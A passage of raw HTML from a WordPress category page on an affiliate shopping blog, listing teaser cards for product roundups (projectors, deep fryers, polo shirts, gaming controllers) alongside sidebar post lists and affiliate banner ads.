					<div class="entry-media penci_mobj__img">
				<a class="penci-link-post penci-image-holder penci-lazy" href="https://celebzero.com/home-projectors/"  data-src="https://celebzero.com/wp-content/uploads/2023/08/home-projectors-480x320.webp"></a>
											</div>
				<div class="entry-text penci_mobj__body">
			<header class="entry-header">
				<span class="penci-cat-links"><a href="https://celebzero.com/category/technology/tech/">tech</a><a href="https://celebzero.com/category/miravia/">Miravia</a></span><h2 class="entry-title"><a href="https://celebzero.com/home-projectors/" rel="bookmark">Home Projectors: Elevate Your Entertainment With Miravia&#8217;s Top Picks</a></h2><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/admin/">admin</a></span><time class="entry-date published" datetime="2023-08-02T17:31:24+05:30">August 2, 2023</time><time class="updated" datetime="2023-09-07T11:53:59+05:30">September 7, 2023</time></div>					<div class="entry-meta">
											</div><!-- .entry-meta -->
								</header><!-- .entry-header -->

			<div class="entry-content">In the era of high-definition streaming and entertainment, home projectors have become a popular choice for all of us. These devices bring the cinema experience...</div>						<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
<article class="penci-imgtype-landscape post-27512 post type-post status-publish format-standard has-post-thumbnail hentry category-home-garden category-miravia penci-post-item">
	<div class="article_content penci_media_object">
					<div class="entry-media penci_mobj__img">
				<a class="penci-link-post penci-image-holder penci-lazy" href="https://celebzero.com/kitchen-deep-fryers/"  data-src="https://celebzero.com/wp-content/uploads/2023/08/kitchen-deep-fryers-480x320.webp"></a>
											</div>
				<div class="entry-text penci_mobj__body">
			<header class="entry-header">
				<span class="penci-cat-links"><a href="https://celebzero.com/category/home-garden/">Home &amp; Garden</a><a href="https://celebzero.com/category/miravia/">Miravia</a></span><h2 class="entry-title"><a href="https://celebzero.com/kitchen-deep-fryers/" rel="bookmark">Tested And Reviewed: Best Kitchen Deep Fryers For Frying At Home</a></h2><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2023-08-02T13:42:00+05:30">August 2, 2023</time><time class="updated" datetime="2023-09-07T11:53:25+05:30">September 7, 2023</time></div>					<div class="entry-meta">
											</div><!-- .entry-meta -->
								</header><!-- .entry-header -->

			<div class="entry-content">Frying food at home may be a pleasant culinary adventure, but in order to obtain the perfect crispy texture and delectable flavor, high-quality kitchen deep...</div>						<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
<article class="penci-imgtype-landscape post-27466 post type-post status-publish format-standard has-post-thumbnail hentry category-fashion category-miravia penci-post-item">
	<div class="article_content penci_media_object">
					<div class="entry-media penci_mobj__img">
				<a class="penci-link-post penci-image-holder penci-lazy" href="https://celebzero.com/sports-jackets-for-men/"  data-src="https://celebzero.com/wp-content/uploads/2023/08/Sports-jackets-for-men-480x320.webp"></a>
											</div>
				<div class="entry-text penci_mobj__body">
			<header class="entry-header">
				<span class="penci-cat-links"><a href="https://celebzero.com/category/fashion/">Fashion</a><a href="https://celebzero.com/category/miravia/">Miravia</a></span><h2 class="entry-title"><a href="https://celebzero.com/sports-jackets-for-men/" rel="bookmark">Summer Edition: Top 5 Trending Gymwear Sports Jackets For Men</a></h2><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/admin/">admin</a></span><time class="entry-date published" datetime="2023-08-02T13:07:49+05:30">August 2, 2023</time><time class="updated" datetime="2023-09-07T11:52:21+05:30">September 7, 2023</time></div>					<div class="entry-meta">
											</div><!-- .entry-meta -->
								</header><!-- .entry-header -->

			<div class="entry-content">As the summer sun offers warmth and motivation, it&#8217;s time to dress for your exercise adventures in style. With the top 5 trendy sports jackets...</div>						<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
<article class="penci-imgtype-landscape post-27394 post type-post status-publish format-standard has-post-thumbnail hentry category-fashion category-miravia penci-post-item">
	<div class="article_content penci_media_object">
					<div class="entry-media penci_mobj__img">
				<a class="penci-link-post penci-image-holder penci-lazy" href="https://celebzero.com/best-mens-polo-shirts/"  data-src="https://celebzero.com/wp-content/uploads/2023/08/mens-polo-shirts-64c8e98667656-480x320.webp"></a>
											</div>
				<div class="entry-text penci_mobj__body">
			<header class="entry-header">
				<span class="penci-cat-links"><a href="https://celebzero.com/category/fashion/">Fashion</a><a href="https://celebzero.com/category/miravia/">Miravia</a></span><h2 class="entry-title"><a href="https://celebzero.com/best-mens-polo-shirts/" rel="bookmark">Men’s Polo Shirts: Timeless Elegance And Endless Versatility For Modern Men</a></h2><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2023-08-01T17:03:19+05:30">August 1, 2023</time><time class="updated" datetime="2023-09-07T11:51:35+05:30">September 7, 2023</time></div>					<div class="entry-meta">
											</div><!-- .entry-meta -->
								</header><!-- .entry-header -->

			<div class="entry-content">Men’s Polo shirts, originally worn by male polo players during matches, originated in the late 19th century. René Lacoste designed the first short-sleeved, soft-collared shirt...</div>						<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
<article class="penci-imgtype-landscape post-13730 post type-post status-publish format-standard has-post-thumbnail hentry category-entertainment category-miravia penci-post-item">
	<div class="article_content penci_media_object">
					<div class="entry-media penci_mobj__img">
				<a class="penci-link-post penci-image-holder penci-lazy" href="https://celebzero.com/refurbished-gaming-controllers/"  data-src="https://celebzero.com/wp-content/uploads/2023/04/Refurbished-Gaming-Controllers-480x320.webp"></a>
											</div>
				<div class="entry-text penci_mobj__body">
			<header class="entry-header">
				<span class="penci-cat-links"><a href="https://celebzero.com/category/entertainment/">Entertainment</a><a href="https://celebzero.com/category/miravia/">Miravia</a></span><h2 class="entry-title"><a href="https://celebzero.com/refurbished-gaming-controllers/" rel="bookmark">Quality Assured With Affordable Refurbished Gaming Controllers</a></h2><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-04-18T10:10:32+05:30">April 18, 2022</time><time class="updated" datetime="2024-03-30T13:50:55+05:30">March 30, 2024</time></div>					<div class="entry-meta">
											</div><!-- .entry-meta -->
								</header><!-- .entry-header -->

			<div class="entry-content">Refurbished gaming controllers are becoming increasingly popular as people look for ways to save money while still enjoying the same quality gaming experience. Back Market...</div>						<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
							</div>
									<div id="penci-infinite-handle" class="penci-pagination penci-ajax-more load_more penci-pag-center">
		<a class="penci-ajax-more-button" data-page="" data-template="category" data-layoutstyle="blog-default" data-mes="Sorry, No more posts" data-number="6" data-offset="50" data-archivetype="cat" data-archivevalue="1510">
				<span class="ajax-more-text">Load more posts</span><span class="ajaxdot"></span><i class="fa fa-refresh"></i>
			</a>	</div>
							</div>
						</div>
					</div>
					
<aside class="widget-area widget-area-2 penci-sticky-sidebar penci-sidebar-widgets">
	<div class="theiaStickySidebar">
		<div id="penci_block_6__54140257" class="penci-block-vc penci-block_6 penci__general-meta widget penci-block-vc penci-widget-sidebar style-title-9 style-title-left penci-block-vc penci-widget penci-block_6 penci-widget__block_6 penci-imgtype-landscape penci-link-filter-hidden penci-vc-column-1" data-current="1" data-blockUid="penci_block_6__54140257" >
		<div class="penci-block-heading">
			<h3 class="penci-block__title"><span>Recent Posts</span></h3>								</div>
		<div id="penci_block_6__54140257block_content" class="penci-block_content">
			<div class="penci-block_content__items penci-block-items__1"><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://celebzero.com/wp-content/uploads/2023/03/Camping-Chairs-2-280x186.webp" data-delay="" href="https://celebzero.com/best-camping-chairs/" title="Best Camping Chairs That Can Enhance Your Outdoor Experience "></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/best-camping-chairs/" title=" Best Camping Chairs That Can Enhance Your Outdoor Experience  ">Best Camping Chairs That Can Enhance Your Outdoor Experience </a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-03-01T15:40:08+05:30">March 1, 2022</time><time class="updated" datetime="2024-04-03T10:42:02+05:30">April 3, 2024</time></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://celebzero.com/wp-content/uploads/2023/05/Untitled-design-2023-05-04T144231.272_11zon-280x186.jpg" data-delay="" href="https://celebzero.com/best-cluster-rings/" title="The Best Cluster Rings To Elevate Your Jewellery Collection"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/best-cluster-rings/" title=" The Best Cluster Rings To Elevate Your Jewellery Collection ">The Best Cluster Rings To Elevate Your Jewellery Collection</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2023-05-04T14:56:30+05:30">May 4, 2023</time><time class="updated" datetime="2024-03-28T15:08:43+05:30">March 28, 2024</time></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://celebzero.com/wp-content/uploads/2023/10/Sleep-Accessories-280x186.webp" data-delay="" href="https://celebzero.com/sleep-accessories/" title="Improve The Quality Of Your Sleep With The Best Sleep Accessories"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/sleep-accessories/" title=" Improve The Quality Of Your Sleep With The Best Sleep Accessories ">Improve The Quality Of Your Sleep With The Best Sleep Accessories</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2023-10-10T16:41:38+05:30">October 10, 2023</time><time class="updated" datetime="2024-03-28T12:03:25+05:30">March 28, 2024</time></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://celebzero.com/wp-content/uploads/2022/12/Dunelm-Lamps-280x186.webp" data-delay="" href="https://celebzero.com/dunelm-lamps/" title="Decorate Your Home This Christmas By These Dunelm Lamps"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/dunelm-lamps/" title=" Decorate Your Home This Christmas By These Dunelm Lamps ">Decorate Your Home This Christmas By These Dunelm Lamps</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-12-24T12:24:17+05:30">December 24, 2022</time><time class="updated" datetime="2024-03-26T13:33:39+05:30">March 26, 2024</time></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://celebzero.com/wp-content/uploads/2023/03/best-clubs-in-magaluf-11zon-280x186.webp" data-delay="" href="https://celebzero.com/best-clubs-in-magaluf/" title="Best Clubs in Magaluf For The Crazy Party Vibe"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/best-clubs-in-magaluf/" title=" Best Clubs in Magaluf For The Crazy Party Vibe ">Best Clubs in Magaluf For The Crazy Party Vibe</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-03-04T13:45:29+05:30">March 4, 2022</time><time class="updated" datetime="2024-04-02T16:34:38+05:30">April 2, 2024</time></div></div></div></article></div><div class="penci-loader-effect penci-loading-animation-5 penci-three-bounce"><div class="penci-loading-animation one"></div><div class="penci-loading-animation two"></div><div class="penci-loading-animation three"></div></div>		</div>
			</div>
<style>#penci_block_6__54140257 .penci-subcat-filter .penci-subcat-item a,#penci_block_6__54140257 .penci-subcat-list .flexMenu-viewMore > a{ font-family:"Roboto";font-weight:400; }</style><script type="d8d128a77f0f16f34cdf1c64-text/javascript">if( typeof(penciBlock) === "undefined" ) {function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}}var penciBlocksArray = penciBlocksArray || [];var PENCILOCALCACHE = PENCILOCALCACHE || {};var penci_block_6__54140257 = new penciBlock();penci_block_6__54140257.blockID="penci_block_6__54140257";penci_block_6__54140257.atts_json = '{"build_query":"post_type:post|size:5|order_by:popular_month|categories:31","add_title_icon":"","title_i_align":"","title_icon":"","hide_thumb":"","thumb_pos":"left","replace_feat_author":"","image_type":"landscape","image_ratio":"","image_size":"penci-thumb-280-186","block_title_meta_settings":"","block_title_align":"","block_title_off_uppercase":"","block_title_wborder_left_right":"5px","block_title_wborder":"3px","hide_post_date":"1","hide_icon_post_format":"","hide_comment":"1","show_author":"","show_count_view":"","dis_bg_block":"","enable_stiky_post":"","post_title_trimword_settings":"","post_standard_title_length":"20","style_pag":"","limit_loadmore":"3","pagination_css":"","loadmore_css":"","disable_bg_load_more":"","custom_markup_1":"","ajax_filter_type":"","ajax_filter_selected":"","ajax_filter_childselected":"","ajax_filter_number_item":"5","infeed_ads__order":"","block_id":"penci-widget__block_6-1","penci_show_desk":"Yes","penci_show_tablet":"Yes","penci_show_mobile":"Yes","paged":1,"unique_id":"penci_block_6__54140257","shortcode_id":"block_6","category_ids":"","taxonomy":""}';penci_block_6__54140257.content="";penciBlocksArray.push(penci_block_6__54140257);</script><div id="custom_html-89" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://go.fiverr.com/visit/?bta=737818&nci=17035" target="_top"><img fetchpriority="high" border="0" src="https://fiverr.ck-cdn.com/tn/serve/?cid=43441577"  width="601" height="501"></a></div></div>	</div>
</aside><!-- #secondary -->
					
<aside class="widget-area widget-area-1 penci-sticky-sidebar penci-sidebar-widgets">
	<div class="theiaStickySidebar">
		<div id="penci-social-counter--29055" class="penci-block-vc penci-social-counter penci-social-counter--style-2 widget penci-block-vc penci-widget-sidebar style-title-9 style-title-left penci-block-vc penci-widget penci-social_counter penci-widget__social_counter penci-link-filter-hidden penci-vc-column-1">
		<div class="penci-block-heading">
			<h3 class="penci-block__title"><span>Let's Get's Socialize</span></h3>		</div>
		<div class="penci-block_content">
			<div class="penci-social__item penci-social__facebook penci-social__empty"><div class="penci-social__content"><a href="https://www.facebook.com/profile.php?id=100085725896797" target="_blank" rel="noopener"><i class="fa fa-facebook"></i></a></div></div><div class="penci-social__item penci-social__twitter penci-social__empty"><div class="penci-social__content"><a href="https://twitter.com/celebzero" target="_blank" rel="noopener"><i class="fa fa-twitter"></i></a></div></div><div class="penci-social__item penci-social__instagram penci-social__empty"><div class="penci-social__content"><a href="https://instagram.com/celebzero_" target="_blank" rel="noopener"><i class="fa fa-instagram"></i></a></div></div><div class="penci-social__item penci-social__pinterest penci-social__empty"><div class="penci-social__content"><a href="https://www.pinterest.com/celebzero" target="_blank" rel="noopener"><i class="fa fa-pinterest"></i></a></div></div>		</div>
	</div>
<div id="custom_html-84" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="penci-block-heading"><h4 class="widget-title penci-block__title"><span>Advertisements</span></h4></div><div class="textwidget custom-html-widget"><a href="https://track.flexlinkspro.com/g.ashx?foid=156074.4053.245821&trid=1326272.190197&foc=16&fot=9999&fos=5" rel="nofollow" target="_blank" alt="lenovo-logo-300x250-alphabet" title="lenovo-logo-300x250-alphabet" ><img border="0" src="http://a.impactradius-go.com/display-ad/4053-245821" style="max-width: 100%;" /></a><img src="https://track.flexlinkspro.com/i.ashx?foid=156074.4053.245821&trid=1326272.190197&foc=16&fot=9999&fos=5" border="0" width="0" height="0" style="opacity: 0;"/></div></div><div id="penci_custom_html-82" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><div data-id=viator-banner data-partner-id=P00052630 data-url="https://www.viator.com/" data-banner-width=120 data-banner-height=600 data-banner-language=en data-banner-selection=banner1  ></div>
<script async src="https://partners.vtrcdn.com/static/scripts/banners/banners.js" type="d8d128a77f0f16f34cdf1c64-text/javascript"></script></div></div><div id="penci_custom_html-81" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://temuaffiliateprogram.pxf.io/c/3280211/1766160/18350" target="_blank" id="1766160"><img loading="lazy" src="//a.impactradius-go.com/display-ad/18350-1766160" border="0" alt="" width="1024" height="1024"/></a></div></div><div id="custom_html-83" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><a rel="sponsored" href="https://www.awin1.com/cread.php?s=3404250&v=22735&q=458672&r=1331345">
    <img src="https://www.awin1.com/cshow.php?s=3404250&v=22735&q=458672&r=1331345" border="0">
</a></div></div><div id="custom_html-81" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Currys from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3754006&v=1599&q=310721&r=1331345">
    <img src="https://www.awin1.com/cshow.php?s=3754006&v=1599&q=310721&r=1331345" border="0">
</a></div></div><div id="custom_html-88" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Currys from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3719787&v=1599&q=498452&r=1331345">
    <img src="https://www.awin1.com/cshow.php?s=3719787&v=1599&q=498452&r=1331345" border="0">
</a></div></div><div id="penci_custom_html-77" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.agoda.com/partners/partnersearch.aspx?cid=1912285&pcs=11"  target="_blank">
<img src="https://celebzero.com/wp-content/uploads/2023/10/Screenshot-2023-10-26-165741.png"></a></div></div><div id="penci_custom_html-76" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://eight-sleep.ioym.net/c/3280211/1621479/9942" target="_blank" id="1621479"><img loading="lazy" src="//a.impactradius-go.com/display-ad/9942-1621479" border="0" alt="" width="1086" height="776"/></a><img loading="lazy" height="0" width="0" src="https://imp.pxf.io/i/3280211/1621479/9942" style="position:absolute;visibility:hidden;" border="0" /></div></div><div id="penci_custom_html-75" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><!-- admitad.banner: b4vn3ujvoz94f8085bb2d22535e02e New Balance US -->
<a target="_blank" rel="nofollow" href="https://rciye.com/g/b4vn3ujvoz94f8085bb2d22535e02e/?i=4"><img loading="lazy" width="160" height="600" border="0" src="https://ad.admitad.com/b/b4vn3ujvoz94f8085bb2d22535e02e/" alt="New Balance US"/></a>
<!-- /admitad.banner -->
</div></div><div id="penci_custom_html-71" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><div style="text-align: center;">
    <!-- admitad.banner: ciy61xbva694f8085bb2a76d99edd2 Answear UA -->
    <a target="_blank" rel="nofollow" href="https://hxbok.com/g/ciy61xbva694f8085bb2a76d99edd2/?i=4">
        <img loading="lazy" width="125" height="125" border="0" src="https://ad.admitad.com/b/ciy61xbva694f8085bb2a76d99edd2/" alt="Answear UA"/>
    </a>
    <!-- /admitad.banner -->
</div></div></div><div id="penci_custom_html-49" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><!-- admitad.banner: 3zk7jwk8cb94f8085bb23cb4efcf85 Zooplus CPS PL -->

<a target="_blank" rel="nofollow" href="https://ad.admitad.com/g/3zk7jwk8cb94f8085bb23cb4efcf85/?i=4"><img loading="lazy" width="500" height="500" border="0" src="https://ad.admitad.com/b/3zk7jwk8cb94f8085bb23cb4efcf85/" alt="Zooplus CPS PL"/></a>
<!-- /admitad.banner --></div></div><div id="penci_custom_html-45" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Travis Perkins from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3408584&v=16300&q=424622&r=1078373" target= "_blank">
    <img src="https://www.awin1.com/cshow.php?s=3408584&v=16300&q=424622&r=1078373" border="0" target="_blank">
</a>

<!-- END ADVERTISER: Travis Perkins from awin.com --></div></div><div id="penci_custom_html-46" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://gap.igs4ds.net/c/3280211/660234/5553" target="_blank" id="660234"><img loading="lazy" src="//a.impactradius-go.com/display-ad/5553-660234" border="0" alt="" width="400" height="400"/></a><img loading="lazy" height="0" width="0" src="https://gap.igs4ds.net/i/3280211/660234/5553" style="position:absolute;visibility:hidden;" border="0" /></div></div><div id="penci_custom_html-23" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><!-- admitad.banner: t82dneyeou94f8085bb27c9f1a1dca National Car Rental US -->
<a target="_blank" rel="nofollow" href="https://ad.admitad.com/g/t82dneyeou94f8085bb27c9f1a1dca/?i=4"><img loading="lazy" width="500" height="170" border="0" src="https://ad.admitad.com/b/t82dneyeou94f8085bb27c9f1a1dca/" alt="National Car Rental US"/></a>
<!-- /admitad.banner --></div></div>
<div id="penci_block_23__19446055" class="penci-block-vc penci-block_23 penci__general-meta widget penci-block-vc penci-widget-sidebar style-title-9 style-title-left penci-block-vc penci-widget penci-block_23 penci-widget__block_23 left penci-imgtype-landscape penci-link-filter-hidden penci-vc-column-1" data-current="1" data-blockUid="penci_block_23__19446055" >
	<div class="penci-block-heading">
		<h3 class="penci-block__title"><span>Popular Posts</span></h3>					</div>
	<div id="penci_block_23__19446055block_content" class="penci-block_content">
		<div class="penci-block_content__items penci-block-items__1"><div class="penci-block-wrapper-item"><article  class="block23_first_item hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/12/VRBO-in-Colorado-Springs-480x320.webp" data-delay="" href="https://celebzero.com/vrbo-in-colorado-springs/" title="Most Incredible VRBO in Colorado Springs to Explore"></a><span class="social-buttons"><span class="social-buttons__content"><a class="penci-social-item facebook" target="_blank" rel="noopener" title="" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcelebzero.com%2Fvrbo-in-colorado-springs%2F"><i class="fa fa-facebook"></i></a><a class="penci-social-item twitter" target="_blank" rel="noopener" title="" href="https://twitter.com/intent/tweet?text=Most%20Incredible%20VRBO%20in%20Colorado%20Springs%20to%20Explore%20-%20https://celebzero.com/vrbo-in-colorado-springs/"><i class="fa fa-twitter"></i></a><a class="penci-social-item google_plus" target="_blank" rel="noopener" title="" href="https://plus.google.com/share?url=https%3A%2F%2Fcelebzero.com%2Fvrbo-in-colorado-springs%2F"><i class="fa fa-google-plus"></i></a><a class="penci-social-item pinterest" target="_blank" rel="noopener" title="" href="https://pinterest.com/pin/create/button?url=https%3A%2F%2Fcelebzero.com%2Fvrbo-in-colorado-springs%2F&#038;media=https%3A%2F%2Fcelebzero.com%2Fwp-content%2Fuploads%2F2022%2F12%2FVRBO-in-Colorado-Springs.webp&#038;description=Most%20Incredible%20VRBO%20in%20Colorado%20Springs%20to%20Explore"><i class="fa fa-pinterest"></i></a><a class="penci-social-item email" target="_blank" rel="noopener" href="/cdn-cgi/l/email-protection#[base64]"><i class="fa fa-envelope"></i></a></span><a class="social-buttons__toggle" href="#"><i class="fa fa-share"></i></a></span></div> <div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/vrbo-in-colorado-springs/" title=" Most Incredible VRBO in Colorado Springs to Explore ">Most Incredible VRBO in Colorado Springs to Explore</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-12-28T17:21:48+05:30">December 28, 2022</time><time class="updated" datetime="2024-04-02T18:28:38+05:30">April 2, 2024</time></div><div class="penci-post-excerpt">The best VRBO in Colorado Springs, Colorado Springs often known as &#8220;the Springs,&#8221;...</div></div></article><div class="block23_items"><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/10/party-destinations-in-spain-1-6662ae8cb6bd7-280x186.webp" data-delay="" href="https://celebzero.com/check-the-best-party-destinations-in-spain/" title="Check Out the Best Party Destinations in Spain for Nightlife"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/check-the-best-party-destinations-in-spain/" title=" Check Out the Best Party Destinations in Spain for Nightlife ">Check Out the Best Party Destinations in Spain for Nightlife</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-10-31T16:39:14+05:30">October 31, 2022</time><time class="updated" datetime="2024-06-07T12:27:43+05:30">June 7, 2024</time></div></div></article><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/12/Hotels-in-Dublin-280x186.png" data-delay="" href="https://celebzero.com/hotels-in-dublin/" title="Explore the Best Hotels in Dublin for your Next Trip"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/hotels-in-dublin/" title=" Explore the Best Hotels in Dublin for your Next Trip ">Explore the Best Hotels in Dublin for your Next Trip</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-12-23T19:14:21+05:30">December 23, 2022</time><time class="updated" datetime="2024-03-21T12:13:31+05:30">March 21, 2024</time></div></div></article><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/11/Untitled-design-5-1-1-280x186.webp" data-delay="" href="https://celebzero.com/know-about-marriott-vacation-club/" title="Everything you need to know about Marriott Vacation Club"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/know-about-marriott-vacation-club/" title=" Everything you need to know about Marriott Vacation Club ">Everything you need to know about Marriott Vacation Club</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-11-21T12:18:43+05:30">November 21, 2022</time><time class="updated" datetime="2024-05-07T12:55:49+05:30">May 7, 2024</time></div></div></article><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/12/Vrbo-Gatlinburg-for-a-relaxing-Vacation--280x186.webp" data-delay="" href="https://celebzero.com/about-vrbo-gatlinburg/" title="Explore more about Vrbo Gatlinburg for a relaxing Vacation "></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/about-vrbo-gatlinburg/" title=" Explore more about Vrbo Gatlinburg for a relaxing Vacation  ">Explore more about Vrbo Gatlinburg for a relaxing Vacation </a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-12-15T09:52:36+05:30">December 15, 2022</time><time class="updated" datetime="2024-04-02T18:11:11+05:30">April 2, 2024</time></div></div></article></div></div><div class="penci-block-wrapper-item"><article  class="block23_first_item hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/12/Hotels-In-Birmingham-480x320.webp" data-delay="" href="https://celebzero.com/top-hotels-in-birmingham/" title="Checkout The Top Hotels In Birmingham Where You Can Plan Visit "></a><span class="social-buttons"><span class="social-buttons__content"><a class="penci-social-item facebook" target="_blank" rel="noopener" title="" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcelebzero.com%2Ftop-hotels-in-birmingham%2F"><i class="fa fa-facebook"></i></a><a class="penci-social-item twitter" target="_blank" rel="noopener" title="" href="https://twitter.com/intent/tweet?text=Checkout%20The%20Top%20Hotels%20In%20Birmingham%20Where%20You%20Can%20Plan%20Visit %20-%20https://celebzero.com/top-hotels-in-birmingham/"><i class="fa fa-twitter"></i></a><a class="penci-social-item google_plus" target="_blank" rel="noopener" title="" href="https://plus.google.com/share?url=https%3A%2F%2Fcelebzero.com%2Ftop-hotels-in-birmingham%2F"><i class="fa fa-google-plus"></i></a><a class="penci-social-item pinterest" target="_blank" rel="noopener" title="" href="https://pinterest.com/pin/create/button?url=https%3A%2F%2Fcelebzero.com%2Ftop-hotels-in-birmingham%2F&#038;media=https%3A%2F%2Fcelebzero.com%2Fwp-content%2Fuploads%2F2022%2F12%2FHotels-In-Birmingham.webp&#038;description=Checkout%20The%20Top%20Hotels%20In%20Birmingham%20Where%20You%20Can%20Plan%20Visit%C2%A0"><i class="fa fa-pinterest"></i></a><a class="penci-social-item email" target="_blank" rel="noopener" 